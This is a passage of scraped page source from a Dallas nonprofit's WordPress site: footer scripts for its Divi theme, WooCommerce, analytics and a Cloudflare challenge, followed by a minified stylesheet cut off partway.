	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/content-library\/","stats_nonce":"7cf573b220","share_counts":"c25ef56499","follow_counts":"c9295fda7f","total_counts":"4401548769","media_single":"a5da285f8c","media_total":"7cb1254598","generate_all_window_nonce":"5484b46bfa","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"26260ae652","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e1ae6a819e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8524","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"8524\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "8524" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-bundle-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php"};
var dpdfg_filtergrid_0 = {"no_results":"<div class=\"dp-dfg-no-results\">No results found.<\/div>","props":{"custom_query":"basic","support_for":"sfp","sfp_id":"","include_categories":"95,356,355,357,358,359","current_post_type":"on","multiple_cpt":"post","use_taxonomy_terms":"off","multiple_taxonomies":"category","taxonomies_relation":"OR","include_terms":"","terms_relation":"IN","include_children_terms":"on","exclude_taxonomies":"category","exclude_taxonomies_relation":"OR","exclude_terms":"","related_taxonomies":"","related_criteria":"one_in_one","posts_ids":"","post_number":"12","offset_number":"0","order":"DESC","orderby":"date","meta_key":"","meta_type":"CHAR","show_private":"off","current_author":"off","sticky_posts":"off","remove_current_post":"off","no_results":"No results found.","thumbnail_action":"link","gallery_cf_name":"","lightbox_elements":"on|||","show_thumbnail":"on","thumbnail_size":"400x284","use_overlay":"off","show_title":"on","title_link":"on","show_post_meta":"on","meta_separator":" | ","show_author":"off","author_prefix_text":"By ","show_date":"off","date_format":"F j, Y","show_terms":"on","show_terms_taxonomy":"category","terms_separator":",","terms_links":"on","show_comments":"off","show_content":"off","content_length":"excerpt","truncate_content":"120","truncate_excerpt":"off","strip_html":"on","action_button":"off","action_button_text":"Click Action Button","read_more":"on","read_more_text":"More","read_more_window":"off","show_custom_fields":"off","custom_fields":"","show_custom_content":"off","custom_content_container":"on","custom_url":"off","custom_url_field_name":"","custom_url_target":"same","show_video_preview":"off","video_module":"off","video_action":"play","video_action_priority":"on","video_overlay":"on","video_overlay_icon":"on","video_icon":"%%40%%","video_icon_color":"#ffffff","video_overlay_color":"rgba(0,0,0,0.6)","show_filters":"on","filter_layout":"button","multifilter":"off","multifilter_relation":"OR","multilevel":"off","multilevel_hierarchy":"off","multilevel_hierarchy_tax":"[{\"name\":\"category\",\"label\":\"\",\"all\":\"\"}]","multilevel_relation":"AND","multilevel_tax_data":"[{\"name\":\"category\",\"label\":\"\",\"all\":\"\"}]","filter_children_terms":"on","use_custom_terms_filters":"off","filter_taxonomies":"category","filter_terms":"","default_filter":"All","hide_all":"off","all_text":"All","filters_order":"ASC","filters_sort":"id","filters_custom":"","show_sort":"off","ajax_filters":"off","cache_on_page":"off","show_pagination":"on","pagination_type":"paged","ajax_load_more_text":"Load More","previous_icon":"%%19%%","next_icon":"%%20%%","previous_text":"","next_text":"","pagination_pages":"2","items_layout":"dp-dfg-layout-grid","thumb_width":"33%","items_width":"20%","items_skin":"dp-dfg-skin-default","primary_view":"[{\"name\":\"thumbnail\",\"show\":\"on\"},{\"name\":\"overlay\",\"show\":\"on\"},{\"name\":\"title\",\"show\":\"off\"},{\"name\":\"meta\",\"show\":\"off\"},{\"name\":\"ext\",\"show\":\"off\"},{\"name\":\"content\",\"show\":\"off\"},{\"name\":\"action_button\",\"show\":\"off\"},{\"name\":\"read_more_button\",\"show\":\"off\"},{\"name\":\"custom_content\",\"show\":\"off\"}]","secondary_view":"[{\"name\":\"thumbnail\",\"show\":\"off\"},{\"name\":\"title\",\"show\":\"on\"},{\"name\":\"meta\",\"show\":\"on\"},{\"name\":\"ext\",\"show\":\"on\"},{\"name\":\"content\",\"show\":\"on\"},{\"name\":\"action_button\",\"show\":\"on\"},{\"name\":\"read_more_button\",\"show\":\"on\"},{\"name\":\"custom_content\",\"show\":\"on\"}]","popup_template":"default","popup_link_target":"none","popup_code":"","use_overlay_icon":"on","hover_icon":"%%200%%","overlay_icon_color":"#2ea3f2","hover_overlay_color":"rgba(255,255,255,0.9)","show_search":"off","search_position":"above","orderby_search":"on","relevanssi":"off","bg_items":"","admin_label":"","module_id":"","module_class":"content-library","dpdfg_entry_title_level":"h2","read_more_button_icon":"","action_button_icon":"","the_ID":8524,"the_author":20,"seed":8139,"query_context":"initial_query","conditional_tags":{"is_user_logged_in":"off","is_front_page":"off","is_singular":"on","is_archive":"off","is_search":"off","is_tax":"off","is_author":"off","is_date":"off","is_post_type":"off"},"query_var":{"s":"","year":"0","monthnum":"0","day":"0","post_type":""},"custom_data":[]},"loader":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/scripts/frontend-bundle.min.js?ver=3.0.2" id="dp-divi-filtergrid-frontend-bundle-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2e12eaecbcad68',t:'MTc2OTI0MjQzMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/8524/et-core-unified-8524.min.css?ver=1766643544
body_size: 4645
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#133262}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0076a9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0076a9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0076a9}.footer-widget h4{color:#0076a9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0076a9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0076a9}a{color:#00aeef}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#133262}#main-header .nav li ul{background-color:#e4e4e4}.nav li ul{border-color:#133262}.et_secondary_nav_enabled #page-container #top-header{background-color:#006898!important}#et-secondary-nav li ul{background-color:#006898}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#133262}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#e4e4e4}#main-footer{background-color:#133262}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e4e4e4}.footer-widget li:before{border-color:#e4e4e4}#footer-widgets .footer-widget li:before{top:11.45px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e4e4e4}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(255,255,255,0.11)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#ffffff}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px;background-color:rgba(228,228,228,0.84);border-width:3px!important;border-color:#fcfcfc;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:3px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#133262}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'E';font-size:15px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#006898!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#006898}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}.et-fixed-header#top-header a{color:}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Muli',sans-serif}.et_pb_button{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Muli',sans-serif}@media(max-width:767px){.home .et_pb_slider_0 .et_pb_slide{height:102.735vw}.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{aspect-ratio:unset!important}#main-content .et_pb_section_0>.et_pb_fullwidth_header_0{padding-bottom:80px!important;padding-top:50px!important}}#logo,.et_pb_menu__logo img{max-height:140px}@media only screen and (min-width:768px){#logo{margin-top:-25px}}@media only screen and (min-width:768px){.et-fixed-header #logo{max-height:140px;margin-top:-25px;z-index:1000;position:relative}}.et_fixed_nav #main-header,.et_fixed_nav #top-header{z-index:100}#et-info{float:right}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:10px}.donate-menu a{background-color:#a31a63;padding:8px 14px 10px 14px;font-weight:bold!important;letter-spacing:1px;margin-top:-8px;text-transform:uppercase}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:15px}.light-events h2 a{color:#ffffff!important;font-weight:bold;font-size:22px;line-height:1.6em}.light-events .ecs-grid-sizer{width:30%}.tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:1.2em}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{height:300px!important;object-fit:cover}.epta-title-date .event-is-recurring{color:#d9d9d9}#epta-template.epta-template-1 .epta-light-bg,#epta-template.epta-template-1 .epta-countdown-cell,#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,#epta-template.epta-template-1 .epta-addto-calendar a{background-color:#133263!important}.epta-related-box .tribe-events-event-image img{width:100%}.tribe-events-related-events-title,.tribe-related-events{display:none}.epta-related-box .tribe-events-event-image img{object-fit:fill}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{object-position:top}.content-library .dp-dfg-skin-default .dp-dfg-header .entry-title{text-transform:none;line-height:1.3em}.tribe-mini-calendar-event .list-date,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#133262!important}.tribe-events-calendar thead th{background-color:#133262!important}.month-page ul.ecs-event-list{list-style-type:none}.month-page .ecs-event-list .entry-title{display:inline;font-weight:bold}.month-page .ecs-event-list .entry-title a{color:#00aeef}.month-page .ecs-event-list .entry-title a:after{content:': '}.month-page ul li{padding-bottom:20px}.month-page .recurringinfo{display:none}.tribe-events-event-url a{word-wrap:break-word}.education-sidebar-menu a:after{content:' \003e'}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#00aeef}.home-events-desktop .entry-title{font-size:18px;font-weight:bold;padding-bottom:0}.home-events-desktop .recurringinfo{display:none!important}.home-events-desktop .ecs-event .duration.time{font-weight:normal!important}.home-events-desktop .ecs-event{padding:10px 10px 5px 10px!important}.home-events-mobile .tribe-events-widget-link{display:none}.home-events-mobile .tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:22px;padding-bottom:0!important}.current-events-grid img{height:250px;width:525px;object-fit:cover}.tribe-events-nav-pagination a{font-size:22px!important}.headshot .et_pb_slide_image,.headshot img{min-height:350px}.et-tooltip-box{visibility:visible;width:360px;background-color:white;color:black;text-align:center;border-radius:16px;padding:12px 6px;position:absolute;z-index:1}sup{bottom:.3em;font-size:smaller}.et-menu-nav li.mega-menu>ul{width:80%;left:unset}.et-menu-nav li.mega-menu>ul,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{right:0!important;left:unset!important}@media only screen and (min-width:981px){#et-fixed-header #top-menu a{color:#000000!important}}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.mfp-title{display:none}.classes-page .ecs-event-list{list-style-type:none}.classes-page .ecs-event-list li{padding-bottom:10px}.classes-page .ecs-event-list h4{font-weight:bold;margin-right:5px;display:inline-block}.classes-page .ecs-event-list h4:after{content:': '}.classes-page h4 a{color:#00AAEC}.class-menu ul{width:340px!important}.class-menu ul li a{width:300px!important}.category-short-takes .post-meta,.category-transformational-stories .post-meta{display:none}.footer-form-head{margin-bottom:0px!important}@media(min-width:1200px){html:not(.jsload) .home .et_pb_gallery_0 